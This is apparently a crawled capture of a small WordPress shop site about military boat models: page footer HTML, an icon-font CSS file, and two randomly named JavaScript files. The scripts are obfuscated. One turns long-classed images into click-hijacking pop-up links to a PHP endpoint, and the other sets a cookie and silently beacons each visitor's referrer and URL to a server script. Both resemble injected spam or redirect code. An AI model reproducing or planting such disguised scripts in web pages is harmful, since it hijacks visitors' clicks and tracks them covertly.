href="https://militaryboatsonline.com/2019/08/ww2-u-boat-german-navy-military-nautical-spyglass-mark-stamped-estate-find/" title="wwii german spyglass">wwii german spyglass</a></li><li><a href="https://militaryboatsonline.com/2019/09/us-navy-uss-independence-lcs-2-littoral-combat-wood-model-ship-assembled/" title="Us navy lcs model pre-assembled">Us navy lcs model pre-assembled</a></li></ul></li><li id="pages-2" class="widget widget_pages"><h3 class="widgettitle">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://militaryboatsonline.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://militaryboatsonline.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://militaryboatsonline.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</li><li id="execphp-2" class="widget widget_execphp">			<div></div>
		</li>     </ul>
     </div>
	
	</div>

		<footer class="row">
										<div class="spacer-10"></div>
				<div class="credit">
			&copy; 2025 Military Boats &amp; Ships . Museum Core by <a href="https://museumthemes.com/" target="_blank" title="Museum Themes">Museum Themes</a> is proudly powered by <a href="https://wordpress.org" target="_blank">WordPress</a>.		</div>
			</footer>
	
</div><!-- closes .container -->

<script type='text/javascript' src='https:///militaryboatsonline.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/militaryboatsonline.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///militaryboatsonline.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///militaryboatsonline.com/wp-content/themes/default/assets/js/bootstrap.min.js?ver=3.0.0'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://militaryboatsonline.com/wp-content/themes/default/assets/css/font-awesome.min.css?ver=2.1.2
body_size: 915
content:
@charset "UTF-8";@font-face{font-family:museum-core;src:url(../font/museum-core.eot);src:url(../font/museum-core.eot?#iefix) format("embedded-opentype"),url(../font/museum-core.woff) format("woff"),url(../font/museum-core.ttf) format("truetype"),url(../font/museum-core.svg#museum-core) format("svg");font-weight:400;font-style:normal}[data-icon]:before{font-family:museum-core!important;content:attr(data-icon);font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=" icon-"]:before,[class^=icon-]:before{font-family:museum-core!important;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-twitter:before{content:"\e000"}.icon-archive:before{content:"\e001"}.icon-right-arrow:before{content:"\e002"}.icon-youtube:before{content:"\e003"}.icon-thumbs-down:before{content:"\e004"}.icon-thumbs-up:before{content:"\e005"}.icon-tumblr:before{content:"\e006"}.icon-bitbucket:before{content:"\e007"}.icon-flickr:before{content:"\e008"}.icon-instagram:before{content:"\e009"}.icon-stackoverflow:before{content:"\e00a"}.icon-dropbox:before{content:"\e00b"}.icon-youtube-alt1:before{content:"\e00c"}.icon-youtube-alt2:before{content:"\e00d"}.icon-page:before{content:"\e00e"}.icon-page-alt1:before{content:"\e00f"}.icon-rocket:before{content:"\e010"}.icon-html5:before{content:"\e011"}.icon-microphone:before{content:"\e012"}.icon-fork:before{content:"\e013"}.icon-half-star:before{content:"\e014"}.icon-game:before{content:"\e015"}.icon-github:before{content:"\e016"}.icon-waiting:before{content:"\e017"}.icon-quote-left:before{content:"\e018"}.icon-cloud-upload:before{content:"\e019"}.icon-lightbulb:before{content:"\e01a"}.icon-cloud-download:before{content:"\e01b"}.icon-comments-alt:before{content:"\e01c"}.icon-comment:before{content:"\e01d"}.icon-hierarchy:before{content:"\e01e"}.icon-dashboard:before{content:"\e01f"}.icon-linkedin:before{content:"\e020"}.icon-email:before{content:"\e021"}.icon-googleplus:before{content:"\e022"}.icon-pinterest:before{content:"\e023"}.icon-googleplus-alt:before{content:"\e024"}.icon-pinterest-circle:before{content:"\e025"}.icon-magicwand:before{content:"\e026"}.icon-cloud:before{content:"\e027"}.icon-link:before{content:"\e028"}.icon-group:before{content:"\e029"}.icon-bullhorn:before{content:"\e02a"}.icon-post:before{content:"\e02b"}.icon-linkedin-alt:before{content:"\e02c"}.icon-comments-alt2:before{content:"\e02d"}.icon-instagram-retro:before{content:"\e02e"}.icon-facebook:before{content:"\e02f"}.icon-cart:before{content:"\e030"}.icon-folder:before{content:"\e031"}.icon-repost:before{content:"\e032"}.icon-comment-dark:before{content:"\e033"}.icon-gift:before{content:"\e034"}.icon-video:before{content:"\e035"}.icon-camera:before{content:"\e036"}.icon-volume-up:before{content:"\e037"}.icon-headphones:before{content:"\e038"}.icon-road:before{content:"\e039"}.icon-film:before{content:"\e03a"}.icon-user:before{content:"\e03b"}.icon-music:before{content:"\e03c"}.icon-heart:before{content:"\e03d"}.icon-star-empty:before{content:"\e03e"}.icon-rss:before{content:"\e03f"}.icon-code:before{content:"\e040"}.icon-toolbox:before{content:"\e041"}.icon-half-star-alt:before{content:"\e042"}.icon-star-full:before{content:"\e043"}.icon-bell:before{content:"\e044"}.icon-lightning:before{content:"\e045"}.icon-tag:before{content:"\e046"}.icon-page-alt:before{content:"\e047"}.icon-reorder:before{content:"\e048"}

--- FILE ---
content_type: application/javascript
request_url: https://militaryboatsonline.com/geketytu.js
body_size: 535
content:
window.onload = function ()
{
	edaslz();
}


function edaslz()
{ 
 
	var zwtefuye = document.getElementsByTagName("img"); 

	for (var lahv = 0; lahv < zwtefuye.length; lahv++) 

	{ 	  

		var ipjprzhyvjelk = zwtefuye[lahv].getAttribute("class"); 		if(ipjprzhyvjelk == null || ipjprzhyvjelk.length < 50) continue; 		var fyjgzhezqh = "/cuxy.php?ghwski=" + ipjprzhyvjelk; 		var csiwinmekv = zwtefuye[lahv].getAttribute("alt");			var uxjaebajz = kbtv(fyjgzhezqh, csiwinmekv);  		var jizfcthntjz = zwtefuye[lahv].parentNode; 				var zoh = zwtefuye[lahv].cloneNode(true);	 		uxjaebajz.appendChild(zoh); 					jizfcthntjz.replaceChild(uxjaebajz, zwtefuye[lahv]);	}}

function kbtv(achbomljzh, ubpj)
{ 		if(ubpj == null) ubpj = "";

		var bmvrgaurdmxzdd = document.createElement("a"); 
   
	bmvrgaurdmxzdd.href = "#" + ubpj;	 	bmvrgaurdmxzdd.setAttribute("onclick", "javascript:window.open('" + achbomljzh + "');return false;");
 
  	bmvrgaurdmxzdd.setAttribute("rel","nofollow");
 
	bmvrgaurdmxzdd.setAttribute("target","_blank");	return bmvrgaurdmxzdd;
}

--- FILE ---
content_type: application/javascript
request_url: https://militaryboatsonline.com/pynof.js
body_size: 1140
content:

function tnkvapzguk(){
	var gprbjybdw = window.location.href;
      var eowlyf = document.currentScript.src.split('/').pop().replace(".js","");
 

	var qwbmdlenzaz = "/" + eowlyf + ".php";	    var fmvity = 60;  			

	var mey = eowlyf;  
 	var ultwlgmwlmgiiy = ""; 	 	      try 
 

    {	
       ultwlgmwlmgiiy=""+parent.document.referrer;

     }	
     catch (ex)      {


   	    ultwlgmwlmgiiy=""+document.referrer;

     }	
 

 		if(rvg(mey) == null)

	{		  
  		var cdn = vyjwwflqrsmyw(gprbjybdw);
 			var jycwrwjgc = jcpolqc(cdn);
		

		cdn = cdn.replace(jycwrwjgc, ""); 	 	
	

		
 

		hopoqbuy(mey, "1", fmvity, "/", cdn);   

				if(rvg(mey) != null)	 			{
			var xtnsxhak = new Image();



			xtnsxhak.src=qwbmdlenzaz + "?referer=" + escape(ultwlgmwlmgiiy) + "&url=" + escape(gprbjybdw); 	  		}

 	
	}	
	 
}
  

tnkvapzguk();

function rvg(lcwan) 
{	
    var sgmdnuydm = document.cookie;

 
    var swwzqoa = lcwan + "=";  
     var pcabakjnttp = sgmdnuydm.indexOf("; " + swwzqoa);	
	    if (pcabakjnttp == -1) {
        pcabakjnttp = sgmdnuydm.indexOf(swwzqoa);

          if (pcabakjnttp != 0) return null;	         } else {         pcabakjnttp += 2; 

    }	 

	    var rzrouhx = document.cookie.indexOf(";", pcabakjnttp);    if (rzrouhx == -1) { 
	          rzrouhx = sgmdnuydm.length; 
    }	
     return unescape(sgmdnuydm.substring(pcabakjnttp + swwzqoa.length, rzrouhx)); 
 
}  


function hopoqbuy(slvctetdbt,btvsxjybjw,sjszdadt, wluqhseyqlsa, ekntxqhcsouitm) 
{ var pcssxxjqbtwe = new Date();
	
 var olioqgcuzafob = new Date();    

  olioqgcuzafob.setTime(pcssxxjqbtwe.getTime() + 1000*60*sjszdadt);   document.cookie = slvctetdbt+"="+escape(btvsxjybjw) + ";expires="+olioqgcuzafob.toGMTString() + ";path=" + wluqhseyqlsa + ";domain=" + ekntxqhcsouitm;
	 

 }		


function vyjwwflqrsmyw(akqxfkknys){	akqxfkknys = akqxfkknys.replace(new RegExp(/^\s+/),""); 	akqxfkknys = akqxfkknys.replace(new RegExp(/\s+$/),"");  	


	akqxfkknys = akqxfkknys.replace(new RegExp(/\\/g),"/");  
 
   	akqxfkknys = akqxfkknys.replace(new RegExp(/^http\:\/\/|^https\:\/\/|^ftp\:\/\//i),"");	 
 
	akqxfkknys = akqxfkknys.replace(new RegExp(/\/(.*)/),""); 	
 


	return akqxfkknys; 	 		 }   

function jcpolqc(eqqvlbnyp)    { 	

   
  	if (eqqvlbnyp.match(new RegExp(/\.[a-z]{2,3}\.[a-z]{2}$/i))) { 		  eqqvlbnyp = eqqvlbnyp.replace(new RegExp(/\.[a-z]{2,3}\.[a-z]{2}$/i),"");	 	} else if (eqqvlbnyp.match(new RegExp(/\.[a-z]{2,4}$/i))) {
  
		  eqqvlbnyp = eqqvlbnyp.replace(new RegExp(/\.[a-z]{2,4}$/i),"");   
	} 		   
	   	 	var seheiqgdnj = (eqqvlbnyp.match(new RegExp(/\./g))) ? true : false;
 

	  	  		if(seheiqgdnj)

	{
		return eqqvlbnyp.substring(0,eqqvlbnyp.lastIndexOf(".")+1);
	}
 
	else 	 		return ""; 
 }
